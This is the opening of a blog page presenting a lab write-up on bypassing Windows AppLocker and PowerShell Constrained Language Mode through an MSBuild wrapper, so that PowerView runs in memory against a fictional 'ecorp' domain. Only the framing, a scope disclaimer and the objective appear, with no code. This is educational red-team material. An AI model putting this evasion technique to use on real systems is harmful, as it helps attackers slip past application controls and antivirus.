





<file: en/writeups/applocker-clm-bypass.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bypassing AppLocker and Constrained Language Mode | lucas.albino</title>
<meta name="description" content="Full lab: bypassing AppLocker and PowerShell Constrained Language Mode with an MSBuild wrapper to regain Full Language and load PowerView in memory.">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='18' fill='%230a0e13'/><text y='68' x='50' text-anchor='middle' font-size='58' font-family='monospace' fill='%23ff2b3d'>&gt;_</text></svg>">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../assets/css/style.css">
</head>
<body>

<nav class="nav">
  <div class="wrap nav-in">
    <a class="brand" href="../index.html"><span class="sig">&gt;_</span> lucas<span class="sig">.</span>albino</a>
    <button class="nav-toggle" aria-label="Open menu" aria-expanded="false">&#9776;</button>
    <div class="nav-links">
      <a href="../index.html#about">./about</a>
      <a href="../index.html#exp">./exp</a>
      <a href="../index.html#labs">./labs</a>
      <a href="../writeups.html" class="active">./writeups</a>
      <a href="../index.html#contact">./contact</a>
    </div>
    <a class="lang-btn" href="../../writeups/applocker-clm-bypass.html" hreflang="pt-BR" aria-label="Versão em português"><span class="off">PT</span> · <span class="on">EN</span></a>
  </div>
</nav>

<article class="article">
  <div class="wrap prose">
    <a class="back" href="../writeups.html">&larr; writeups</a>

    <div class="article-head">
      <div class="post-meta">
        <span>aug 2026</span>
        <span class="chip red">Red Team</span>
        <span class="chip ad">Windows · AD</span>
        <span>lab · PoC</span>
      </div>
      <h1>Bypassing AppLocker and Constrained Language Mode</h1>
      <p style="color:var(--txt-dim);margin:0">
        A workstation in the <code>ecorp</code> domain with AppLocker and Constrained Language Mode
        enabled. The plan: regain a PowerShell in <strong>Full Language</strong> and run PowerView in
        memory to enumerate Active Directory, without touching the disk where antivirus and AppLocker
        stand guard.
      </p>
    </div>

    <div class="disclosure">
      <strong>// scope</strong><br>
      My own isolated lab, reproducing the scenario from the book <em>How to Hack Like a Legend:
      Breaking Windows</em> (Sparc Flow). Domain and data are fictional. Strictly educational;
      applying these techniques without authorization is illegal.
    </div>

    <h2>Objective</h2>
    <p>
      The target has two containment layers: <strong>AppLocker</strong>, which restricts where
      binaries and scripts may run, and PowerShell's <strong>Constrained Language Mode (CLM)</strong>,
      which sharply limits what the language can do. I want to load <code>PowerView</code> to
      enumerate AD, but it has to run in memory. On disk, both Windows Defender and AppLocker would
      block it.
